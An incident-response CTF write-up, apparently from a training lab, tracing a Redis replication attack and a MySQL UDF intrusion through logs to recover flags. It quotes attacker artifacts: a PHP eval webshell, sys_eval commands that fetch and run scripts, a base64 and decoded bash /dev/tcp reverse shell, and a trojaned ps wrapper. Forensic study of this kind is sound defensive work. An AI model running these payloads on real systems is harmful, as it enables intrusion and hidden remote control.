419:S 31 Jul 2023 05:34:01.717 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:34:01.717 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:01.718 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:34:02.719 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:34:02.719 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:02.720 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:34:03.034 * REPLICAOF 192.168.31.55:8888 enabled (user request from 'id=5 addr=192.168.200.2:64319 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=47 qbuf-free=32721 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:S 31 Jul 2023 05:34:03.722 * Connecting to MASTER 192.168.31.55:8888
419:S 31 Jul 2023 05:34:03.722 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:33.173 * REPLICAOF 192.168.100.20:8888 enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:S 31 Jul 2023 05:34:33.786 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:33.786 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:33.788 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:35.192 * Master replied to PING, replication can continue...
419:S 31 Jul 2023 05:34:35.194 * Trying a partial resynchronization (request 7a73a1a4297a16c50d8465b0cc432444f0e5df71:1).
419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1
419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state.
419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync: receiving 48040 bytes from master
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Flushing old data
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Loading DB in memory
419:S 31 Jul 2023 05:34:35.197 # Wrong signature trying to load DB from file
419:S 31 Jul 2023 05:34:35.197 # Failed trying to load the MASTER synchronization DB from disk
419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so
419:M 31 Jul 2023 05:34:37.210 # Setting secondary replication ID to 7a73a1a4297a16c50d8465b0cc432444f0e5df71, valid up to offset: 1. New replication ID is 46e68f9593cd148bffe464f0b04bee19ac447c39
419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:M 31 Jul 2023 05:34:37.231 * Module system unloaded
419:M 31 Jul 2023 05:42:00.685 * DB saved on disk
419:M 31 Jul 2023 05:42:42.213 * DB saved on disk
419:M 31 Jul 2023 06:06:44.597 # User requested shutdown...
419:M 31 Jul 2023 06:06:44.597 * Saving the final RDB snapshot before exiting.
419:M 31 Jul 2023 06:06:44.599 * DB saved on disk
419:M 31 Jul 2023 06:06:44.599 * Removing the pid file.
419:M 31 Jul 2023 06:06:44.599 # Redis is now ready to exit, bye bye...
441:C 31 Jul 2023 06:10:29.635 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
441:C 31 Jul 2023 06:10:29.640 # Redis version=5.0.1, bits=64, commit=00000000, modified=0, pid=441, just started
441:C 31 Jul 2023 06:10:29.640 # Configuration loaded
441:M 31 Jul 2023 06:10:29.643 * Increased maximum number of open files to 10032 (it was originally set to 1024).
|
发现这里跟所有日志都不一样,是进行了主从复制攻击,并且可以看到ip
通过本地 PC SSH到服务器并且分析黑客第一次上传的恶意文件,将黑客上传的恶意文件里面的 FLAG 提交;
1
2
3
4
5
6
7
8
9
10
11
12
13
|
419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1
419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state.
419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync: receiving 48040 bytes from master
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Flushing old data
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Loading DB in memory
419:S 31 Jul 2023 05:34:35.197 # Wrong signature trying to load DB from file
419:S 31 Jul 2023 05:34:35.197 # Failed trying to load the MASTER synchronization DB from disk
419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so
419:M 31 Jul 2023 05:34:37.210 # Setting secondary replication ID to 7a73a1a4297a16c50d8465b0cc432444f0e5df71, valid up to offset: 1. New replication ID is 46e68f9593cd148bffe464f0b04bee19ac447c39
419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof')
|
这里看到这条
1
|
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so
|
所以恶意文件就是exp.so
用工具把他传出来,然后丢到IDA里面分析,已知是flag字符串
我们直接shift+F12调出string,然后查找flag

1
|
flag{XJ_78f012d7-42fc-49a8-8a8c-e74c87ea109b}
|
通过本地 PC SSH到服务器并且分析黑客反弹 shell 的IP 为多少,将反弹 shell 的IP 作为 FLAG 提交;
可以直接看日志前面的大量相同ip,跟精确一点要分析exp.so,或者分析
对于redis数据库提权一般来说有4种方法
- 写密钥ssh
- 计划任务
- 反弹shell
- CVE-2022-0543 沙盒绕过命令执行 (集成在template当中)
这里面可以先排除反弹shell与CVE-2022-0543 因为反弹shell很容易出问题导致连接失败。
可以查看定时任务

其实查看ida

可以发现是反弹shell,在机子上找到linpeass.sh,同样可以找到反弹shell的定时任务
通过本地 PC SSH到服务器并且溯源分析黑客的用户名,并且找到黑客使用的工具里的关键字符串(flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx)。将用户名和关键字符串作为 FLAG提交
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
root@ip-10-0-10-3:~# ls -al
total 28
drwx------ 3 root root 4096 Aug 1 2023 .
drwxr-xr-x 18 root root 4096 Jul 22 02:43 ..
-rw------- 1 root root 7 Aug 1 2023 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 75 Jul 31 2023 .selected_editor
drwx------ 2 root root 4096 Jul 31 2023 .ssh
root@ip-10-0-10-3:~# ls -al .ssh
total 12
drwx------ 2 root root 4096 Jul 31 2023 .
drwx------ 3 root root 4096 Aug 1 2023 ..
-rw-r--r-- 1 root root 675 Jul 31 2023 authorized_keys
root@ip-10-0-10-3:~# cat .ssh/authorized_keys
REDIS0009 redis-ver5.0.1
redis-bitsetOused-memXU
𮤭preamble~shB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDh4OEFvyb4ubM7YPvzG/FfO6jE4PjLdmuCUdGP+aeLeJB5SXYT6zHkU9wlfY/Fo4UuBlhTqBaS6Ih/Wf62KepzrMsTQQYcSG/Xp8lgFzVCCFAk7apzxfRCPNk1pxaGiEF6MPoCmUu1UhC3ta3xyh2c4KZls0hyFN9JZsuD+siT8KVqm856vQ+RaTrZi3ThMa5gbeH+v3ZUcO35ZfMKor/uWXffHT0Yi06dsgIMN3faIiBrd1Lg0B5kOTaDq3fHs8Qs7pvR9C4ZTm2AK/Oct8ULdsnfS2YWtrYyC8rzNip9Wf083ZY1B4bj1UoxD+QwgThh5VP3xgRd9KDSzEYIBabstGh8GU5zDxr0zIuhQM35I0aALvojXl4QaaEnZwpqU3ZkojPG2aNC0QdiBK7eKwA38Gk+V8DEWc/TTkO+wm3aXYdll5sPmoWTAonaln1nmCiTDn4jKb73DxYHfSgNIDpJ6fS5kbWL5UJnElWCrxzaXKHUlqXJj3x81Oz6baFNv8= xj-test-user
|
得到用户名xj-test-user,然后github溯源https://github.com/xj-test-user
找到https://github.com/xj-test-user/redis-rogue-getshell这个redis攻击工具的仓库
查看历史提交记录https://github.com/xj-test-user/redis-rogue-getshell/commit/main
1
|
flag{xj-test-user-wow-you-find-flag}
|
通过本地 PC SSH到服务器并且分析黑客篡改的命令,将黑客篡改的命令里面的关键字符串作为 FLAG 提交;
查看bin目录下的所有文件,发现ps命令异常的小
1
2
|
-rwxrwxrwx 1 root root 178 Jul 31 2023 ps
-rwxr-xr-x 1 root root 133432 Jul 31 2023 ps_
|
查看/usr/bin/ps
1
2
3
4
5
6
7
8
9
10
11
|
root@ip-10-0-10-3:~# cat /usr/bin/ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
|
所以flag
1
|
flag{c195i2923381905517d818e313792d196}
|
第二章日志分析-mysql应急响应
1.黑客第一次写入的shell flag{关键字符串}
进入web目录,
找到
1
2
|
1 2 <?php @eval($_POST['a']);?> 4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b
|
所以flag
1
|
flag{ccfda79e-7aa1-4275-bc26-a6189eb9a20b}
|
2.黑客反弹shell的ip flag{ip}
既然开启了web服务,我们查看一下web日志
1
|
cat /var/log/apache2/access.log
|
仔细查看,主要是对admin.php进行sql注入的操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
192.168.200.2 - - [01/Aug/2023:02:07:50 +0000] "GET /adminer.php?username=root HTTP/1.1" 200 3529 "http://192.168.200.31:8005/adminer.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:52 +0000] "GET /adminer.php?username=root&db=mysql HTTP/1.1" 200 6607 "http://192.168.200.31:8005/adminer.php?username=root" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:52 +0000] "GET /adminer.php?username=root&db=mysql&script=db HTTP/1.1" 200 7170 "http://192.168.200.31:8005/adminer.php?username=root&db=mysql" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:54 +0000] "GET /adminer.php?username=root&db=mysql&sql= HTTP/1.1" 200 3570 "http://192.168.200.31:8005/adminer.php?username=root&db=mysql" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:08:05 +0000] "GET /adminer.php?username=root&db=cms&sql= HTTP/1.1" 200 3082 "http://192.168.200.31:8005/adminer.php?username=root&db=mysql&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:08:17 +0000] "POST /sh.php HTTP/1.1" 200 332 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_7; ja-jp) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
192.168.200.2 - - [01/Aug/2023:02:08:20 +0000] "POST /sh.php HTTP/1.1" 200 245 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1623.0 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:09:04 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20version()%3B%0A HTTP/1.1" 200 3835 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:09:47 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20load_file(%22%2Fetc%2Fpasswd%22)%3B HTTP/1.1" 200 4287 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=select%20version()%3B%0A" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:07 +0000] "POST /adminer.php?username=root&db=cms&sql=show%20variables%20like%20%27%25plugin%25%27%3B HTTP/1.1" 200 3746 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=select%20load_file(%22%2Fetc%2Fpasswd%22)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:20 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3478 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=show%20variables%20like%20%27%25plugin%25%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:28 +0000] "GET /adminer.php?username=root&db=cms&sql= HTTP/1.1" 200 3363 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:30 +0000] "GET /adminer.php?username=root HTTP/1.1" 200 3377 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:31 +0000] "GET /adminer.php?username=root&sql= HTTP/1.1" 200 2866 "http://192.168.200.31:8005/adminer.php?username=root" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:33 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3147 "http://192.168.200.31:8005/adminer.php?username=root&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:00 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7687 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:34 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7666 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:54 +0000] "POST /adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B HTTP/1.1" 200 3324 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:00 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B HTTP/1.1" 200 3740 "http://192.168.200.31:8005/adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:08 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3298 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B HTTP/1.1" 200 3761 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:53 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27curl%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3800 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:14:11 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3822 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27curl%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:31 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B HTTP/1.1" 200 3862 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:35 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B HTTP/1.1" 200 3875 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:43 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 3975 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:57 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 3889 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:17:05 +0000] "POST /sh.php HTTP/1.1" 200 416 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.1 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:17:09 +0000] "POST /sh.php HTTP/1.1" 200 470 "-" "Opera/9.80 (X11; Linux i686; U; fr) Presto/2.7.62 Version/11.01"
192.168.200.2 - - [01/Aug/2023:02:17:10 +0000] "POST /sh.php HTTP/1.1" 200 209 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0"
192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B HTTP/1.1" 200 4025 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4023 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4029 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4014 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
|
发现主要是对/tmp/1.sh进行执行,我们直接查看,对上面那个base64解码也行
1
2
|
root@xuanji:/var/log/apache2# cat /tmp/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1
|
所以flag
3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx
前下看log目录下面还有mysql目录
1
|
cat /var/log/mysql/error.log
|
发现其实对系统执行命令了,而且看到前面用sys_eval来执行可以想到是mysql的udf提权
我们回到web目录查看mysql有关文件
1
2
3
4
5
6
|
root@xuanji:/var/www/html# cat common.php
<?php
$conn=mysqli_connect("localhost","root","334cc35b3c704593","cms","3306");
if(!$conn){
echo "数据库连接失败";
}
|
找到账密,连上数据库
1
2
|
root@xuanji:/var/www/html# mysql -u root -p
Enter password:
|
1
2
3
4
5
6
7
8
9
10
|
MariaDB [(none)]> show databases;
